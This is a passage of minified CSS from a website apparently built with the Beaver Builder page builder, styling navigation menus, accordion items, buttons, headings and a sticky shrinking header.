100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-j7dni6heb9ra .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-j7dni6heb9ra .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-j7dni6heb9ra .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-j7dni6heb9ra .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-j7dni6heb9ra .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-j7dni6heb9ra .fl-menu .fl-menu-toggle{display: none;}.fl-node-j7dni6heb9ra ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-j7dni6heb9ra ul.sub-menu a {}}.fl-node-j7dni6heb9ra ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-j7dni6heb9ra .fl-menu .menu, .fl-node-j7dni6heb9ra .fl-menu .menu > li {font-family: Montserrat, sans-serif;font-weight: 400;font-size: 16px;}.fl-node-j7dni6heb9ra .menu a {padding-top: 0;padding-right: 0;padding-bottom: 5px;padding-left: 0;}.fl-node-j7dni6heb9ra .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 767px) {.fl-node-j7dni6heb9ra .fl-menu .menu, .fl-node-j7dni6heb9ra .fl-menu .menu > li {text-align: center;}.fl-node-j7dni6heb9ra .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-j7dni6heb9ra .fl-menu .sub-menu {background-color: transparent;}}.fl-node-wgsc1b4n7zuo .fl-accordion-item {margin-bottom: 10px;border-style: solid;border-width: 0;background-clip: border-box;border-color: #e5e5e5;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-wgsc1b4n7zuo .fl-accordion-button .fl-accordion-button-label, .fl-node-wgsc1b4n7zuo .fl-accordion-button-label:hover, .fl-node-wgsc1b4n7zuo .fl-accordion-button .fl-accordion-button-icon {color: #80796f;}.fl-node-wgsc1b4n7zuo .fl-accordion-button-icon {color: #80796f;}.fl-node-wgsc1b4n7zuo .fl-accordion-button, .fl-node-wgsc1b4n7zuo .fl-accordion-button-label {font-family: Montserrat, sans-serif;font-weight: 500;font-size: 14px;letter-spacing: 2px;text-transform: uppercase;}.fl-node-wgsc1b4n7zuo .fl-accordion .fl-accordion-content :where( p, span, li ) {color: #373f48;}.fl-node-wgsc1b4n7zuo .fl-accordion-content {padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-wgsc1b4n7zuo .fl-accordion-content :where( p, span, li ) {font-family: Montserrat, sans-serif;font-weight: 400;font-size: 14px;text-decoration: none;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-dis7grv03kh1 .fl-row-content {min-width: 0px;}.fl-node-gmi3z5v9kfsr > .fl-row-content-wrap {background-color: #ffffff;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-gmi3z5v9kfsr > .fl-row-content-wrap {padding-top:5px;padding-bottom:0px;}.fl-node-dcoa56bur0xe {width: 35%;}.fl-node-dcoa56bur0xe > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 767px) {.fl-builder-content .fl-node-dcoa56bur0xe {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-row4ivfh0z3l {width: 65%;}.fl-node-row4ivfh0z3l > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 767px) {.fl-builder-content .fl-node-row4ivfh0z3l {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-zgvn3bj2f1o7, .fl-node-zgvn3bj2f1o7 .fl-photo {text-align: left;}.fl-node-zgvn3bj2f1o7 .fl-photo-content, .fl-node-zgvn3bj2f1o7 .fl-photo-img {width: 156px;}.fl-node-4iqbukvtsp73 .fl-menu .menu {}.fl-builder-content .fl-node-4iqbukvtsp73 .menu > li > a,.fl-builder-content .fl-node-4iqbukvtsp73 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-4iqbukvtsp73 .sub-menu > li > a,.fl-builder-content .fl-node-4iqbukvtsp73 .sub-menu > li > .fl-has-submenu-container > a{color: #14406a;}.fl-node-4iqbukvtsp73 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-4iqbukvtsp73 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #14406a;}.fl-node-4iqbukvtsp73 .menu > li > a:hover,.fl-node-4iqbukvtsp73 .menu > li > a:focus,.fl-node-4iqbukvtsp73 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-4iqbukvtsp73 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-4iqbukvtsp73 .menu > li.current-menu-item > a,.fl-node-4iqbukvtsp73 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-4iqbukvtsp73 .sub-menu > li > a:hover,.fl-node-4iqbukvtsp73 .sub-menu > li > a:focus,.fl-node-4iqbukvtsp73 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-4iqbukvtsp73 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-4iqbukvtsp73 .sub-menu > li.current-menu-item > a,.fl-node-4iqbukvtsp73 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #aec4d8;}.fl-node-4iqbukvtsp73 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-4iqbukvtsp73 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-4iqbukvtsp73 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-4iqbukvtsp73 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-4iqbukvtsp73 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-4iqbukvtsp73 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #aec4d8;}.fl-node-4iqbukvtsp73 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu {background-color: #14406a;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > a,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: #ffffff;}.fl-node-4iqbukvtsp73 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-4iqbukvtsp73 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-4iqbukvtsp73 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-4iqbukvtsp73 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-4iqbukvtsp73 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-4iqbukvtsp73 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-4iqbukvtsp73 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-4iqbukvtsp73 .fl-menu li{border-top: 1px solid transparent;}.fl-node-4iqbukvtsp73 .fl-menu li:first-child{border-top: none;}@media ( max-width: 992px ) {.fl-node-4iqbukvtsp73 .fl-menu .menu {position: absolute;left: 20px;right: 20px;z-index: 1500;}.fl-node-4iqbukvtsp73 .fl-menu .menu {background-color: #aec4d8;}.fl-node-4iqbukvtsp73 .fl-menu ul.menu {display: none;float: none;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-4iqbukvtsp73 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-4iqbukvtsp73 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-4iqbukvtsp73 .fl-menu-logo,.fl-node-4iqbukvtsp73 .fl-menu-search-item {display: none;}.fl-node-4iqbukvtsp73 .sub-menu .menu-item a::before {font-family: 'Font Awesome 5 Free';content: '\f105';font-weight: 900;margin-right: 10px;}} @media ( min-width: 993px ) {.fl-node-4iqbukvtsp73 .fl-menu .menu > li{ display: inline-block; }.fl-node-4iqbukvtsp73 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-4iqbukvtsp73 .menu li:first-child{border: none;}.fl-node-4iqbukvtsp73 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-4iqbukvtsp73 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-4iqbukvtsp73 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-4iqbukvtsp73 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-4iqbukvtsp73 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-4iqbukvtsp73 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-4iqbukvtsp73 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-4iqbukvtsp73 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-toggle{display: none;}.fl-node-4iqbukvtsp73 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-4iqbukvtsp73 ul.sub-menu a {}.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle {color: #aec4d8;background-color: #14406a;font-size: 16px;text-transform: uppercase;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #aec4d8;}.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle.fl-active {color: var(--wp--preset--color--white);}.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: var(--wp--preset--color--white);}.fl-node-4iqbukvtsp73 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #14406a;}.fl-node-4iqbukvtsp73 .fl-menu .menu, .fl-node-4iqbukvtsp73 .fl-menu .menu > li {font-family: Montserrat, sans-serif;font-weight: 500;font-size: 14px;line-height: 1;letter-spacing: 1px;text-transform: uppercase;}.fl-node-4iqbukvtsp73 .fl-menu {text-align: right;}.fl-node-4iqbukvtsp73 .fl-menu .menu {justify-content: right;}.fl-node-4iqbukvtsp73 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-4iqbukvtsp73 .fl-menu .menu .sub-menu > li {font-size: 14px;line-height: 1;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: #ffffff;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > a:hover,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > a:focus,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: #aec4d8;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: #aec4d8;}.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-4iqbukvtsp73 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu {background-color: #14406a;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > a, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: #ffffff;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: #ffffff;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > a:hover,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > a:focus,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-4iqbukvtsp73 .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: #14406a;}.fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-4iqbukvtsp73 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: #14406a;}.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 767px) {.fl-node-4iqbukvtsp73 .fl-menu .fl-menu-mobile-toggle {float: none;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;} .fl-node-g3f817lktuvw > .fl-row-content-wrap {padding-top:100px;padding-bottom:100px;}.fl-node-m876nu29zcxw {color: #ffffff;}.fl-builder-content .fl-node-m876nu29zcxw *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-m876nu29zcxw a {color: #ffffff;}.fl-builder-content .fl-node-m876nu29zcxw a:hover {color: #ffffff;}.fl-builder-content .fl-node-m876nu29zcxw h1,.fl-builder-content .fl-node-m876nu29zcxw h2,.fl-builder-content .fl-node-m876nu29zcxw h3,.fl-builder-content .fl-node-m876nu29zcxw h4,.fl-builder-content .fl-node-m876nu29zcxw h5,.fl-builder-content .fl-node-m876nu29zcxw h6,.fl-builder-content .fl-node-m876nu29zcxw h1 a,.fl-builder-content .fl-node-m876nu29zcxw h2 a,.fl-builder-content .fl-node-m876nu29zcxw h3 a,.fl-builder-content .fl-node-m876nu29zcxw h4 a,.fl-builder-content .fl-node-m876nu29zcxw h5 a,.fl-builder-content .fl-node-m876nu29zcxw h6 a {color: #ffffff;}.fl-node-m876nu29zcxw > .fl-row-content-wrap {background-color: #aec4d8;} .fl-node-m876nu29zcxw > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-81voqg2pu6yz {width: 100%;}.fl-node-vr1kw5bn0uz8 {width: 100%;}.fl-node-hrydix96g3nz {width: 50%;}.fl-node-ux234j6n1lwf {width: 50%;}.fl-node-nhe6szfomg09 {width: 50%;}.fl-node-jx8t40epc31b {width: 50%;}.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button,.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:visited,.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button *,.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button,.fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:visited,.fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button *,.fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover,.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover *,.fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover,.fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover * {color: #ffffff;}.fl-node-zes4ncrq5709 a.fl-button {width: 323px;}.fl-node-zes4ncrq5709.fl-button-wrap, .fl-node-zes4ncrq5709 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button {padding-top: 20px;padding-bottom: 20px;}.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button, .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:visited {font-weight: 600;text-transform: uppercase;border: 1px solid #d5c788;background-color: #e1d394;}.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover, .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:focus {border: 1px solid #08345e;}.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button, .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:visited, .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover, .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:focus {border-style: none;border-width: 0;background-clip: border-box;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-module-button.fl-node-zes4ncrq5709 a.fl-button:hover, .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:focus, .fl-page .fl-builder-content .fl-module-button.fl-node-zes4ncrq5709 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:focus {border-color: rgba(250,250,250,0);}.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-zes4ncrq5709 a.fl-button:hover {background-color: #14406a;}@media(max-width: 992px) {.fl-builder-content .fl-node-zes4ncrq5709 a.fl-button {padding-top: 11px;padding-bottom: 11px;}}@media(max-width: 767px) {.fl-node-zes4ncrq5709.fl-button-wrap, .fl-node-zes4ncrq5709 .fl-button-wrap {text-align: center;}} .fl-node-zes4ncrq5709 > .fl-module-content {margin-top:0px;}.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button,.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:visited,.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button *,.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button,.fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:visited,.fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button *,.fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover,.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover *,.fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover,.fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover * {color: #373f48;}.fl-node-6z7u9d0cpqo4 a.fl-button {width: 323px;}.fl-node-6z7u9d0cpqo4.fl-button-wrap, .fl-node-6z7u9d0cpqo4 .fl-button-wrap {text-align: right;}.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button {padding-top: 20px;padding-bottom: 20px;}.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button, .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:visited {font-weight: 600;text-transform: uppercase;border: 1px solid #d5c788;background-color: #e1d394;}.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:focus {border: 1px solid #eeeeee;}.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button, .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:visited, .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:focus {border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-module-button.fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:focus, .fl-page .fl-builder-content .fl-module-button.fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:focus {border-color: rgba(250,250,250,0);}.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button:hover {background-color: #fafafa;}@media(max-width: 992px) {.fl-builder-content .fl-node-6z7u9d0cpqo4 a.fl-button {padding-top: 11px;padding-bottom: 11px;}}@media(max-width: 767px) {.fl-node-6z7u9d0cpqo4.fl-button-wrap, .fl-node-6z7u9d0cpqo4 .fl-button-wrap {text-align: center;}} .fl-node-6z7u9d0cpqo4 > .fl-module-content {margin-top:0px;}.fl-row .fl-col .fl-node-ty2ncsp0avi6 h2.fl-heading a,.fl-row .fl-col .fl-node-ty2ncsp0avi6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-ty2ncsp0avi6 h2.fl-heading .fl-heading-text *,.fl-node-ty2ncsp0avi6 h2.fl-heading .fl-heading-text {color: #14406a;}.fl-node-ty2ncsp0avi6.fl-module-heading .fl-heading {font-family: "Antic Didone", serif;font-weight: 400;font-size: 48px;text-align: center;}@media(max-width: 992px) {.fl-node-ty2ncsp0avi6.fl-module-heading .fl-heading {font-size: 31px;}}@media(max-width: 767px) {.fl-node-ty2ncsp0avi6.fl-module-heading .fl-heading {font-size: 40px;}} .fl-node-ty2ncsp0avi6 > .fl-module-content {margin-bottom:43px;}@media (max-width: 767px) { .fl-node-ty2ncsp0avi6 > .fl-module-content { margin-bottom:20px; } }.fl-builder-content .fl-node-bzksp4vemrij .fl-rich-text, .fl-builder-content .fl-node-bzksp4vemrij .fl-rich-text *:not(b, strong) {text-align: center;}.fl-row .fl-col .fl-node-w5rsl836caiv h2.fl-heading a,.fl-row .fl-col .fl-node-w5rsl836caiv h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-w5rsl836caiv h2.fl-heading .fl-heading-text *,.fl-node-w5rsl836caiv h2.fl-heading .fl-heading-text {color: #14406a;}.fl-node-w5rsl836caiv.fl-module-heading .fl-heading {font-family: "Antic Didone", serif;font-weight: 400;font-size: 48px;line-height: 